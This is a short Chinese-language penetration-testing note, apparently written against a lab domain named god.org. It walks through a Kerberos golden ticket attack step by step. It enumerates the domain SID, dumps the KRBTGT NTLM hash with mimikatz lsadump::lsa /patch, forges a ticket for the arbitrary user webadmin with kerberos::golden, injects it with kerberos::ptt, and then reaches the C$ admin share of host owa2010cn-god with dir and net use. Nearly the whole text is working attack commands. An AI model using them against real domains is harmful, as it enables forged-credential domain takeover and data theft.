 1 、域名: god.org2 、域的 SID 值: S-1-5-21-1218902331-2157346161-1782232778>whoami /user>whoami /all>wmic useraccount get name,sid3 、域的 KRBTGT 账户 NTLM-HASH : b097d7ed97495408e1537f706c357fc5>mimikatz privilege::debug>mimikatz lsadump::lsa /patch4 、伪造用户名: webadmin (任意用户名)生成票据:mimikatz kerberos::golden /user:webadmin /domain:god.org /sid:S-1-5-21-1218902331-2157346161-1782232778/krbtgt:b097d7ed97495408e1537f706c357fc5 /ticket:g导入内存:mimikatz kerberos::ptt g访问测试:dir \\owa2010cn-god\c$后期渗透net use \\owa2010cn-god